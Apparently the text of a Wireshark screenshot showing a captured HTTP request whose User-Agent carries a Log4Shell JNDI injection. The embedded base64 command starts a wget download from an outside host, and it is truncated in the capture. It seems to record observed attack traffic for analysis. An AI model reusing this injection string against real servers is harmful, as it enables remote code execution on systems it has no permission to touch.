 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 218
Packet details Narrow & Wide Case sensitive String d2dldCBodHR
No. Time Source Destination Protocol Length User-Agent
441 3163.656643 45.137.21.9 198.71.247.91 TCP 74
442 3163.656717 198.71.247.91 45.137.21.9 TCP 74
443 3163.799462 45.137.21.9 198.71.247.91 TCP 66
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzM
445 3163.829988 198.71.247.91 45.137.21.9 TCP 66
446 3163.831013 198.71.247.91 45.137.21.9 HTTP 363
447 3163.831155 198.71.247.91 45.137.21.9 TCP 66
448 3163.973664 45.137.21.9 198.71.247.91 TCP 66
449 3164.015708 45.137.21.9 198.71.247.91 TCP 66
450 3164.021016 45.137.21.9 198.71.247.91 TCP 66
451 3164.021042 198.71.247.91 45.137.21.9 TCP 66